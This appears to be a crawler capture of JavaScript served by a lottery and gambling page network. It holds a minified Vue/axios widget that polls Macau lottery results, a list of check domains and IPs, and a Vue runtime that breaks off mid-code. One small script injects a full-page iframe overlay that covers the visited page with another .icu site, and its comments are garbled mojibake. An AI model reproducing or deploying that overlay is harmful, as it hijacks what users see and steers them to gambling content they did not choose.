AbortController,n=s=>{t.abort(s)};return this.subscribe(n),t.signal.unsubscribe=()=>this.unsubscribe(n),t.signal}static source(){let t;return{token:new Bs(function(r){t=r}),cancel:t}}}function Du(e){return function(n){return e.apply(null,n)}}function Lu(e){return p.isObject(e)&&e.isAxiosError===!0}const as={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(as).forEach(([e,t])=>{as[t]=e});function Eo(e){const t=new lt(e),n=Zi(lt.prototype.request,t);return p.extend(n,lt.prototype,t,{allOwnKeys:!0}),p.extend(n,t,null,{allOwnKeys:!0}),n.create=function(r){return Eo(ut(e,r))},n}const Y=Eo(Kt);Y.Axios=lt;Y.CanceledError=Et;Y.CancelToken=Bs;Y.isCancel=po;Y.VERSION=So;Y.toFormData=An;Y.AxiosError=M;Y.Cancel=Y.CanceledError;Y.all=function(t){return Promise.all(t)};Y.spread=Du;Y.isAxiosError=Lu;Y.mergeConfig=ut;Y.AxiosHeaders=ae;Y.formToJSON=e=>ho(p.isHTMLForm(e)?new FormData(e):e);Y.getAdapter=wo.getAdapter;Y.HttpStatusCode=as;Y.default=Y;const Mu=(e,t)=>{const n=e.__vccOpts||e;for(const[s,r]of t)n[s]=r;return n},ju={class:"open-lottery-wrap"},Bu={width:"100%",border:"0",bgcolor:"#ffffff"},Uu={key:0},Hu={align:"center",width:"18%",style:{"white-space":"nowrap"}},$u={style:{"font-weight":"bold","font-size":"14px"}},qu={class:"item m0"},Vu={key:1,class:"num-grey"},ku={key:2,class:"txt"},Ku={width:"3%",align:"center",bgcolor:"#ffff00"},Wu={class:"item m0"},zu={key:1,class:"num-grey"},Ju={key:2,class:"txt"},Gu={__name:"App",setup(e){const t=mi({});let n=null;Ri(()=>{s(),n=setInterval(s,1e4)});const s=async()=>{const i=`https://49live-app.s3.ap-southeast-1.amazonaws.com/XOMC.js?t=${Date.now()}`;try{const c=(await Y.get(i)).data.split("= '")[1].trim().slice(0,-1),a=JSON.parse(c);t.value.XOMC=a}catch(o){console.log(o)}};return Ti(()=>{clearInterval(n)}),(r,i)=>(ge(),Se("div",ju,[le("table",Bu,[t.value.XOMC&&t.value.XOMC.period?(ge(),Se("tbody",Uu,[le("tr",null,[le("td",Hu,[i[1]||(i[1]=le("span",{style:{color:"rgb(102, 51, 0)","font-weight":"bold","font-size":"14px"}},"澳彩",-1)),i[2]||(i[2]=le("br",null,null,-1)),le("span",$u,qe(t.value.XOMC.period)+"期开",1)]),(ge(!0),Se(Oe,null,er(t.value.XOMC.numberList.slice(0,6),(o,l)=>(ge(),Se("td",{width:"11%",key:l},[le("div",qu,[o.number?(ge(),Se("div",{key:0,class:Lt(["num",o.color===1?"red":o.color===2?"blue":o.color===3?"green":"grey"])},qe(o.number),3)):st("",!0),o.number?st("",!0):(ge(),Se("div",Vu,qe(o),1)),o.shengxiao?(ge(),Se("div",ku,qe(o.shengxiao),1)):st("",!0)])]))),128)),le("td",Ku,[le("div",{onClick:i[0]||(i[0]=(...o)=>r.reload&&r.reload(...o)),style:{color:"red","font-size":"15px","font-weight":"bold"}},i[3]||(i[3]=[le("span",null,"刷",-1),le("br",null,null,-1),le("span",null,"新",-1)]))]),(ge(!0),Se(Oe,null,er(t.value.XOMC.numberList.slice(6,7),(o,l)=>(ge(),Se("td",{width:"11%",key:l},[le("div",Wu,[o.number?(ge(),Se("div",{key:0,class:Lt(["num",o.color===1?"red":o.color===2?"blue":o.color===3?"green":"grey"])},qe(o.number),3)):st("",!0),o.number?st("",!0):(ge(),Se("div",zu,qe(o),1)),o.shengxiao?(ge(),Se("div",Ju,qe(o.shengxiao),1)):st("",!0)])]))),128))])])):st("",!0)])]))}},Xu=Mu(Gu,[["__scopeId","data-v-716e07e2"]]),xo=zc(Xu);xo.use(Yi());xo.mount("#app");


--- FILE ---
content_type: application/javascript
request_url: https://nqo.ycx456.icu/1119xb.js
body_size: 517
content:
// 鍒涘缓瑕嗙洊灞傚厓绱�
var overlay = document.createElement('div');
overlay.id = 'showcloneshengxiaon';
overlay.style.position = 'absolute';
overlay.style.top = '0';
overlay.style.left = '0';
overlay.style.zIndex = '10000';
overlay.style.height = '100%';
overlay.style.width = '100%';
overlay.style.backgroundColor = 'rgb(255, 255, 255)';

// 鍒涘缓 iframe 鍏冪礌
var iframe = document.createElement('iframe');
iframe.scrolling = 'yes';
iframe.marginheight = 0;
iframe.marginwidth = 0;
iframe.frameborder = 0;
iframe.width = '100%';
iframe.height = '100%';
iframe.src = 'https://ozk.tzb939.icu'; // 鏇挎崲鎴愪綘鎯宠鏄剧ず鐨勭綉鍧€


// 灏� iframe 娣诲姞鍒拌鐩栧眰涓�
overlay.appendChild(iframe);

// 灏嗚鐩栧眰娣诲姞鍒伴〉闈腑
document.body.appendChild(overlay);

--- FILE ---
content_type: application/javascript
request_url: https://118static.s3-accelerate.amazonaws.com/49-adsafe-domains.js
body_size: 150
content:
var checkList = ["https://39.108.104.176:5001","https://166.117.145.40","https://166.117.100.108","https://49.49live-api2.one","https://jlnbgzq.icu"]


--- FILE ---
content_type: application/javascript
request_url: https://ozk.tzb939.icu/assets/index-BeK9mpro.js
body_size: 102593
content:
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const s of o)if(s.type==="childList")for(const i of s.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const s={};return o.integrity&&(s.integrity=o.integrity),o.referrerPolicy&&(s.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?s.credentials="include":o.crossOrigin==="anonymous"?s.credentials="omit":s.credentials="same-origin",s}function r(o){if(o.ep)return;o.ep=!0;const s=n(o);fetch(o.href,s)}})();/**
* @vue/shared v3.4.31
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Qo(e,t){const n=new Set(e.split(","));return r=>n.has(r)}const be={},un=[],Qe=()=>{},Nc=()=>!1,Ir=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),e0=e=>e.startsWith("onUpdate:"),Se=Object.assign,t0=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},$c=Object.prototype.hasOwnProperty,me=(e,t)=>$c.call(e,t),ae=Array.isArray,On=e=>Nr(e)==="[object Map]",zc=e=>Nr(e)==="[object Set]",he=e=>typeof e=="function",Te=e=>typeof e=="string",pn=e=>typeof e=="symbol",Ae=e=>e!==null&&typeof e=="object",Ci=e=>(Ae(e)||he(e))&&he(e.then)&&he(e.catch),Mc=Object.prototype.toString,Nr=e=>Mc.call(e),jc=e=>Nr(e).slice(8,-1),Uc=e=>Nr(e)==="[object Object]",n0=e=>Te(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,kn=Qo(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),$r=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Wc=/-(\w)/g,vt=$r(e=>e.replace(Wc,(t,n)=>n?n.toUpperCase():"")),Vc=/\B([A-Z])/g,vn=$r(e=>e.replace(Vc,"-$1").toLowerCase()),zr=$r(e=>e.charAt(0).toUpperCase()+e.slice(1)),so=$r(e=>e?`on${zr(e)}`:""),zt=(e,t)=>!Object.is(e,t),io=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},_i=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},qc=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Kc=e=>{const t=Te(e)?Number(e):NaN;return isNaN(t)?e:t};let z0;const bi=()=>z0||(z0=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function we(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=Te(r)?Yc(r):we(r);if(o)for(const s in o)t[s]=o[s]}return t}else if(Te(e)||Ae(e))return e}const Gc=/;(?![^(]*\))/g,Xc=/:([^]+)/,Jc=/\/\*[^]*?\*\//g;function Yc(e){const t={};return e.replace(Jc,"").split(Gc).forEach(n=>{if(n){const r=n.split(Xc);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function r0(e){let t="";if(Te(e))t=e;else if(ae(e))for(let n=0;n<e.length;n++){const r=r0(e[n]);r&&(t+=r+" ")}else if(Ae(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Zc="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Qc=Qo(Zc);function Ai(e){return!!e||e===""}/**
* @vue/reactivity v3.4.31
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let ot;class Bi{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=ot,!t&&ot&&(this.index=(ot.scopes||(ot.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=ot;try{return ot=this,t()}finally{ot=n}}}on(){ot=this}off(){ot=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function el(e){return new Bi(e)}function tl(e,t=ot){t&&t.active&&t.effects.push(e)}function nl(){return ot}let Zt;class o0{constructor(t,n,r,o){this.fn=t,this.trigger=n,this.scheduler=r,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,tl(this,o)}get dirty(){if(this._dirtyLevel===2||this._dirtyLevel===3){this._dirtyLevel=1,Ut();for(let t=0;t<this._depsLength;t++){const n=this.deps[t];if(n.computed&&(rl(n.computed),this._dirtyLevel>=4))break}this._dirtyLevel===1&&(this._dirtyLevel=0),Wt()}return this._dirtyLevel>=4}set dirty(t){this._dirtyLevel=t?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let t=Nt,n=Zt;try{return Nt=!0,Zt=this,this._runnings++,M0(this),this.fn()}finally{j0(this),this._runnings--,Zt=n,Nt=t}}stop(){this.active&&(M0(this),j0(this),this.onStop&&this.onStop(),this.active=!1)}}function rl(e){return e.value}function M0(e){e._trackId++,e._depsLength=0}function j0(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)wi(e.deps[t],e);e.deps.length=e._depsLength}}function wi(e,t){const n=e.get(t);n!==void 0&&t._trackId!==n&&(e.delete(t),e.size===0&&e.cleanup())}let Nt=!0,Bo=0;const Fi=[];function Ut(){Fi.push(Nt),Nt=!1}function Wt(){const e=Fi.pop();Nt=e===void 0?!0:e}function s0(){Bo++}function i0(){for(Bo--;!Bo&&wo.length;)wo.shift()()}function Di(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const r=e.deps[e._depsLength];r!==t?(r&&wi(r,e),e.deps[e._depsLength++]=t):e._depsLength++}}const wo=[];function Si(e,t,n){s0();for(const r of e.keys()){let o;r._dirtyLevel<t&&(o??(o=e.get(r)===r._trackId))&&(r._shouldSchedule||(r._shouldSchedule=r._dirtyLevel===0),r._dirtyLevel=t),r._shouldSchedule&&(o??(o=e.get(r)===r._trackId))&&(r.trigger(),(!r._runnings||r.allowRecurse)&&r._dirtyLevel!==2&&(r._shouldSchedule=!1,r.scheduler&&wo.push(r.scheduler)))}i0()}const Ti=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},Fo=new WeakMap,Qt=Symbol(""),Do=Symbol("");function qe(e,t,n){if(Nt&&Zt){let r=Fo.get(e);r||Fo.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=Ti(()=>r.delete(n))),Di(Zt,o)}}function Et(e,t,n,r,o,s){const i=Fo.get(e);if(!i)return;let a=[];if(t==="clear")a=[...i.values()];else if(n==="length"&&ae(e)){const u=Number(r);i.forEach((c,l)=>{(l==="length"||!pn(l)&&l>=u)&&a.push(c)})}else switch(n!==void 0&&a.push(i.get(n)),t){case"add":ae(e)?n0(n)&&a.push(i.get("length")):(a.push(i.get(Qt)),On(e)&&a.push(i.get(Do)));break;case"delete":ae(e)||(a.push(i.get(Qt)),On(e)&&a.push(i.get(Do)));break;case"set":On(e)&&a.push(i.get(Qt));break}s0();for(const u of a)u&&Si(u,4);i0()}const ol=Qo("__proto__,__v_isRef,__isVue"),Ri=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(pn)),U0=sl();function sl(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=ye(this);for(let s=0,i=this.length;s<i;s++)qe(r,"get",s+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(ye)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){Ut(),s0();const r=ye(this)[t].apply(this,n);return i0(),Wt(),r}}),e}function il(e){pn(e)||(e=String(e));const t=ye(this);return qe(t,"has",e),t.hasOwnProperty(e)}class Oi{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){const o=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(o?s?yl:Hi:s?Li:Pi).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=ae(t);if(!o){if(i&&me(U0,n))return Reflect.get(U0,n,r);if(n==="hasOwnProperty")return il}const a=Reflect.get(t,n,r);return(pn(n)?Ri.has(n):ol(n))||(o||qe(t,"get",n),s)?a:$e(a)?i&&n0(n)?a:a.value:Ae(a)?o?Ni(a):rn(a):a}}class ki extends Oi{constructor(t=!1){super(!1,t)}set(t,n,r,o){let s=t[n];if(!this._isShallow){const u=Wn(s);if(!Fr(r)&&!Wn(r)&&(s=ye(s),r=ye(r)),!ae(t)&&$e(s)&&!$e(r))return u?!1:(s.value=r,!0)}const i=ae(t)&&n0(n)?Number(n)<t.length:me(t,n),a=Reflect.set(t,n,r,o);return t===ye(o)&&(i?zt(r,s)&&Et(t,"set",n,r):Et(t,"add",n,r)),a}deleteProperty(t,n){const r=me(t,n);t[n];const o=Reflect.deleteProperty(t,n);return o&&r&&Et(t,"delete",n,void 0),o}has(t,n){const r=Reflect.has(t,n);return(!pn(n)||!Ri.has(n))&&qe(t,"has",n),r}ownKeys(t){return qe(t,"iterate",ae(t)?"length":Qt),Reflect.ownKeys(t)}}class al extends Oi{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const cl=new ki,ll=new al,ul=new ki(!0);const a0=e=>e,Mr=e=>Reflect.getPrototypeOf(e);function lr(e,t,n=!1,r=!1){e=e.__v_raw;const o=ye(e),s=ye(t);n||(zt(t,s)&&qe(o,"get",t),qe(o,"get",s));const{has:i}=Mr(o),a=r?a0:n?u0:Vn;if(i.call(o,t))return a(e.get(t));if(i.call(o,s))return a(e.get(s));e!==o&&e.get(t)}function ur(e,t=!1){const n=this.__v_raw,r=ye(n),o=ye(e);return t||(zt(e,o)&&qe(r,"has",e),qe(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function fr(e,t=!1){return e=e.__v_raw,!t&&qe(ye(e),"iterate",Qt),Reflect.get(e,"size",e)}function W0(e){e=ye(e);const t=ye(this);return Mr(t).has.call(t,e)||(t.add(e),Et(t,"add",e,e)),this}function V0(e,t){t=ye(t);const n=ye(this),{has:r,get:o}=Mr(n);let s=r.call(n,e);s||(e=ye(e),s=r.call(n,e));const i=o.call(n,e);return n.set(e,t),s?zt(t,i)&&Et(n,"set",e,t):Et(n,"add",e,t),this}function q0(e){const t=ye(this),{has:n,get:r}=Mr(t);let o=n.call(t,e);o||(e=ye(e),o=n.call(t,e)),r&&r.call(t,e);const s=t.delete(e);return o&&Et(t,"delete",e,void 0),s}function K0(){const e=ye(this),t=e.size!==0,n=e.clear();return t&&Et(e,"clear",void 0,void 0),n}function dr(e,t){return function(r,o){const s=this,i=s.__v_raw,a=ye(i),u=t?a0:e?u0:Vn;return!e&&qe(a,"iterate",Qt),i.forEach((c,l)=>r.call(o,u(c),u(l),s))}}function hr(e,t,n){return function(...r){const o=this.__v_raw,s=ye(o),i=On(s),a=e==="entries"||e===Symbol.iterator&&i,u=e==="keys"&&i,c=o[e](...r),l=n?a0:t?u0:Vn;return!t&&qe(s,"iterate",u?Do:Qt),{next(){const{value:f,done:d}=c.next();return d?{value:f,done:d}:{value:a?[l(f[0]),l(f[1])]:l(f),done:d}},[Symbol.iterator](){return this}}}}function Ft(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function fl(){const e={get(s){return lr(this,s)},get size(){return fr(this)},has:ur,add:W0,set:V0,delete:q0,clear:K0,forEach:dr(!1,!1)},t={get(s){return lr(this,s,!1,!0)},get size(){return fr(this)},has:ur,add:W0,set:V0,delete:q0,clear:K0,forEach:dr(!1,!0)},n={get(s){return lr(this,s,!0)},get size(){return fr(this,!0)},has(s){return ur.call(this,s,!0)},add:Ft("add"),set:Ft("set"),delete:Ft("delete"),clear:Ft("clear"),forEach:dr(!0,!1)},r={get(s){return lr(this,s,!0,!0)},get size(){return fr(this,!0)},has(s){return ur.call(this,s,!0)},add:Ft("add"),set:Ft("set"),delete:Ft("delete"),clear:Ft("clear"),forEach:dr(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(s=>{e[s]=hr(s,!1,!1),n[s]=hr(s,!0,!1),t[s]=hr(s,!1,!0),r[s]=hr(s,!0,!0)}),[e,n,t,r]}const[dl,hl,xl,pl]=fl();function c0(e,t){const n=t?e?pl:xl:e?hl:dl;return(r,o,s)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(me(n,o)&&o in r?n:r,o,s)}const vl={get:c0(!1,!1)},gl={get:c0(!1,!0)},ml={get:c0(!0,!1)};const Pi=new WeakMap,Li=new WeakMap,Hi=new WeakMap,yl=new WeakMap;function El(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Cl(e){return e.__v_skip||!Object.isExtensible(e)?0:El(jc(e))}function rn(e){return Wn(e)?e:l0(e,!1,cl,vl,Pi)}function Ii(e){return l0(e,!1,ul,gl,Li)}function Ni(e){return l0(e,!0,ll,ml,Hi)}function l0(e,t,n,r,o){if(!Ae(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=o.get(e);if(s)return s;const i=Cl(e);if(i===0)return e;const a=new Proxy(e,i===2?r:n);return o.set(e,a),a}function Pn(e){return Wn(e)?Pn(e.__v_raw):!!(e&&e.__v_isReactive)}function Wn(e){return!!(e&&e.__v_isReadonly)}function Fr(e){return!!(e&&e.__v_isShallow)}function $i(e){return e?!!e.__v_raw:!1}function ye(e){const t=e&&e.__v_raw;return t?ye(t):e}function zi(e){return Object.isExtensible(e)&&_i(e,"__v_skip",!0),e}const Vn=e=>Ae(e)?rn(e):e,u0=e=>Ae(e)?Ni(e):e;class Mi{constructor(t,n,r,o){this.getter=t,this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new o0(()=>t(this._value),()=>yr(this,this.effect._dirtyLevel===2?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=ye(this);return(!t._cacheable||t.effect.dirty)&&zt(t._value,t._value=t.effect.run())&&yr(t,4),ji(t),t.effect._dirtyLevel>=2&&yr(t,2),t._value}set value(t){this._setter(t)}get _dirty(){return this.effect.dirty}set _dirty(t){this.effect.dirty=t}}function _l(e,t,n=!1){let r,o;const s=he(e);return s?(r=e,o=Qe):(r=e.get,o=e.set),new Mi(r,o,s||!o,n)}function ji(e){var t;Nt&&Zt&&(e=ye(e),Di(Zt,(t=e.dep)!=null?t:e.dep=Ti(()=>e.dep=void 0,e instanceof Mi?e:void 0)))}function yr(e,t=4,n,r){e=ye(e);const o=e.dep;o&&Si(o,t)}function $e(e){return!!(e&&e.__v_isRef===!0)}function le(e){return Ui(e,!1)}function Er(e){return Ui(e,!0)}function Ui(e,t){return $e(e)?e:new bl(e,t)}class bl{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:ye(t),this._value=n?t:Vn(t)}get value(){return ji(this),this._value}set value(t){const n=this.__v_isShallow||Fr(t)||Wn(t);t=n?t:ye(t),zt(t,this._rawValue)&&(this._rawValue,this._rawValue=t,this._value=n?t:Vn(t),yr(this,4))}}function it(e){return $e(e)?e.value:e}const Al={get:(e,t,n)=>it(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return $e(o)&&!$e(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function Wi(e){return Pn(e)?e:new Proxy(e,Al)}/**
* @vue/runtime-core v3.4.31
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function $t(e,t,n,r){try{return r?e(...r):e()}catch(o){jr(o,t,n)}}function tt(e,t,n,r){if(he(e)){const o=$t(e,t,n,r);return o&&Ci(o)&&o.catch(s=>{jr(s,t,n)}),o}if(ae(e)){const o=[];for(let s=0;s<e.length;s++)o.push(tt(e[s],t,n,r));return o}}function jr(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let s=t.parent;const i=t.proxy,a=`https://vuejs.org/error-reference/#runtime-${n}`;for(;s;){const c=s.ec;if(c){for(let l=0;l<c.length;l++)if(c[l](e,i,a)===!1)return}s=s.parent}const u=t.appContext.config.errorHandler;if(u){Ut(),$t(u,null,10,[e,i,a]),Wt();return}}Bl(e,n,o,r)}function Bl(e,t,n,r=!0){console.error(e)}let qn=!1,So=!1;const Ne=[];let xt=0;const fn=[];let Ot=null,Jt=0;const Vi=Promise.resolve();let f0=null;function et(e){const t=f0||Vi;return e?t.then(this?e.bind(this):e):t}function wl(e){let t=xt+1,n=Ne.length;for(;t<n;){const r=t+n>>>1,o=Ne[r],s=Kn(o);s<e||s===e&&o.pre?t=r+1:n=r}return t}function d0(e){(!Ne.length||!Ne.includes(e,qn&&e.allowRecurse?xt+1:xt))&&(e.id==null?Ne.push(e):Ne.splice(wl(e.id),0,e),qi())}function qi(){!qn&&!So&&(So=!0,f0=Vi.then(Gi))}function Fl(e){const t=Ne.indexOf(e);t>xt&&Ne.splice(t,1)}function Dl(e){ae(e)?fn.push(...e):(!Ot||!Ot.includes(e,e.allowRecurse?Jt+1:Jt))&&fn.push(e),qi()}function G0(e,t,n=qn?xt+1:0){for(;n<Ne.length;n++){const r=Ne[n];if(r&&r.pre){if(e&&r.id!==e.uid)continue;Ne.splice(n,1),n--,r()}}}function Ki(e){if(fn.length){const t=[...new Set(fn)].sort((n,r)=>Kn(n)-Kn(r));if(fn.length=0,Ot){Ot.push(...t);return}for(Ot=t,Jt=0;Jt<Ot.length;Jt++){const n=Ot[Jt];n.active!==!1&&n()}Ot=null,Jt=0}}const Kn=e=>e.id==null?1/0:e.id,Sl=(e,t)=>{const n=Kn(e)-Kn(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function Gi(e){So=!1,qn=!0,Ne.sort(Sl);try{for(xt=0;xt<Ne.length;xt++){const t=Ne[xt];t&&t.active!==!1&&$t(t,null,14)}}finally{xt=0,Ne.length=0,Ki(),qn=!1,f0=null,(Ne.length||fn.length)&&Gi()}}function Tl(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||be;let o=n;const s=t.startsWith("update:"),i=s&&t.slice(7);if(i&&i in r){const l=`${i==="modelValue"?"model":i}Modifiers`,{number:f,trim:d}=r[l]||be;d&&(o=n.map(h=>Te(h)?h.trim():h)),f&&(o=n.map(qc))}let a,u=r[a=so(t)]||r[a=so(vt(t))];!u&&s&&(u=r[a=so(vn(t))]),u&&tt(u,e,6,o);const c=r[a+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,tt(c,e,6,o)}}function Xi(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const s=e.emits;let i={},a=!1;if(!he(e)){const u=c=>{const l=Xi(c,t,!0);l&&(a=!0,Se(i,l))};!n&&t.mixins.length&&t.mixins.forEach(u),e.extends&&u(e.extends),e.mixins&&e.mixins.forEach(u)}return!s&&!a?(Ae(e)&&r.set(e,null),null):(ae(s)?s.forEach(u=>i[u]=null):Se(i,s),Ae(e)&&r.set(e,i),i)}function Ur(e,t){return!e||!Ir(t)?!1:(t=t.slice(2).replace(/Once$/,""),me(e,t[0].toLowerCase()+t.slice(1))||me(e,vn(t))||me(e,t))}let We=null,Ji=null;function Dr(e){const t=We;return We=e,Ji=e&&e.type.__scopeId||null,t}function en(e,t=We,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&ls(-1);const s=Dr(t);let i;try{i=e(...o)}finally{Dr(s),r._d&&ls(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function ao(e){const{type:t,vnode:n,proxy:r,withProxy:o,propsOptions:[s],slots:i,attrs:a,emit:u,render:c,renderCache:l,props:f,data:d,setupState:h,ctx:x,inheritAttrs:v}=e,g=Dr(e);let _,m;try{if(n.shapeFlag&4){const y=o||r,E=y;_=ht(c.call(E,y,l,f,h,d,x)),m=a}else{const y=t;_=ht(y.length>1?y(f,{attrs:a,slots:i,emit:u}):y(f,null)),m=t.props?a:Rl(a)}}catch(y){$n.length=0,jr(y,e,1),_=Y(Ge)}let p=_;if(m&&v!==!1){const y=Object.keys(m),{shapeFlag:E}=p;y.length&&E&7&&(s&&y.some(e0)&&(m=Ol(m,s)),p=Mt(p,m,!1,!0))}return n.dirs&&(p=Mt(p,null,!1,!0),p.dirs=p.dirs?p.dirs.concat(n.dirs):n.dirs),n.transition&&(p.transition=n.transition),_=p,Dr(g),_}const Rl=e=>{let t;for(const n in e)(n==="class"||n==="style"||Ir(n))&&((t||(t={}))[n]=e[n]);return t},Ol=(e,t)=>{const n={};for(const r in e)(!e0(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function kl(e,t,n){const{props:r,children:o,component:s}=e,{props:i,children:a,patchFlag:u}=t,c=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&u>=0){if(u&1024)return!0;if(u&16)return r?X0(r,i,c):!!i;if(u&8){const l=t.dynamicProps;for(let f=0;f<l.length;f++){const d=l[f];if(i[d]!==r[d]&&!Ur(c,d))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===i?!1:r?i?X0(r,i,c):!0:!!i;return!1}function X0(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const s=r[o];if(t[s]!==e[s]&&!Ur(n,s))return!0}return!1}function Pl({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const Yi="components",Ll="directives";function Hl(e,t){return Zi(Yi,e,!0,t)||e}const Il=Symbol.for("v-ndc");function Nl(e){return Zi(Ll,e)}function Zi(e,t,n=!0,r=!1){const o=We||Le;if(o){const s=o.type;if(e===Yi){const a=Ou(s,!1);if(a&&(a===t||a===vt(t)||a===zr(vt(t))))return s}const i=J0(o[e]||s[e],t)||J0(o.appContext[e],t);return!i&&r?s:i}}function J0(e,t){return e&&(e[t]||e[vt(t)]||e[zr(vt(t))])}const $l=e=>e.__isSuspense;function zl(e,t){t&&t.pendingBranch?ae(e)?t.effects.push(...e):t.effects.push(e):Dl(e)}function Wr(e,t,n=Le,r=!1){if(n){const o=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...i)=>{Ut();const a=nr(n),u=tt(t,n,e,i);return a(),Wt(),u});return r?o.unshift(s):o.push(s),s}}const 